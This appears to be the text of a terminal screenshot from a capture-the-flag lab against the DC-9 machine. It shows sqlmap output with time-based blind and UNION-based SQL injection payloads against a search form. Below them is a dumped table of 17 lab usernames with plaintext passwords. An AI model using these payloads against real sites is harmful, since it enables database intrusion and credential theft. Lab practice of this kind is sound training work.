 Apps Places Sat Aug 16 11:45 PM 0% 15% 0.0 kB 0.0 kB
samurai@samurai: ~/VirtualBox VMs/DC-9/ctf
samurai@samurai: ~/VirtualBox VMs/DC-9/ctf samurai@samurai: ~/VirtualBox VMs/DC-9/ctf samurai@samurai: ~
Art of Black Hat Python
Exploitation
[23:45:15] [INFO] parsing HTTP request from 'results.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:45:15] [INFO] resuming back-end DBMS 'mysql'
[23:45:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=' AND (SELECT 3226 FROM (SELECT(SLEEP(5)))ERao) AND 'kGYU'='kGYU
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=' UNION ALL SELECT NULL,CONCAT(0x7162627071,0x666d426d6e6c53536575545a6e4d41614176764444626f72516f6550696e6166675463486b534c7a,0x716b6b6a71),NULL,NULL,NULL,NULL-- -
---
[23:45:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:45:15] [INFO] sqlmap will dump entries of all tables from all databases now
[23:45:15] [INFO] fetching tables for database: 'users'
[23:45:15] [INFO] fetching columns for table 'UserDetails' in database 'users'
[23:45:15] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname   | password      | reg_date            | username  | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1  | Moe        | 3kfs86sfd     | 2019-12-29 16:58:26 | marym     | Mary      |
| 2  | Dooley     | 468sfdfsd2    | 2019-12-29 16:58:26 | julied    | Julie     |
| 3  | Flintstone | 4sfd87sfd1    | 2019-12-29 16:58:26 | fredf     | Fred      |
| 4  | Rubble     | RocksOff      | 2019-12-29 16:58:26 | barneyr   | Barney    |
| 5  | Cat        | TC&TheBoyz    | 2019-12-29 16:58:26 | tomc      | Tom       |
| 6  | Mouse      | B8m#48sd      | 2019-12-29 16:58:26 | jerrym    | Jerry     |
| 7  | Flintstone | Pebbles       | 2019-12-29 16:58:26 | wilmaf    | Wilma     |
| 8  | Rubble     | BamBam01      | 2019-12-29 16:58:26 | bettyr    | Betty     |
| 9  | Bing       | UrAG0D!       | 2019-12-29 16:58:26 | chandlerb | Chandler  |
| 10 | Tribbiani  | Passw0rd      | 2019-12-29 16:58:26 | joeyt     | Joey      |
| 11 | Green      | yN72#dsd      | 2019-12-29 16:58:26 | rachelg   | Rachel    |
| 12 | Geller     | ILoveRachel   | 2019-12-29 16:58:26 | rossg     | Ross      |
| 13 | Geller     | 3248dsds7s    | 2019-12-29 16:58:26 | monicag   | Monica    |
| 14 | Buffay     | smellycats    | 2019-12-29 16:58:26 | phoebeb   | Phoebe    |
| 15 | McScoots   | YR3BVxxxw87   | 2019-12-29 16:58:26 | scoots    | Scooter   |
| 16 | Trump      | Ilovepeepee   | 2019-12-29 16:58:26 | janitor   | Donald    |
| 17 | Morrison   | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2  | Scott     |
+----+------------+---------------+---------------------+-----------+-----------+
[23:45:15] [INFO] table 'users.UserDetails' dumped to CSV file '/home/samurai/.local/share/sqlmap/output/192.168.100.131/dump/users/UserDetails.csv'
[23:45:15] [INFO] fetched data logged to text files under '/home/samurai/.local/share/sqlmap/output/192.168.100.131'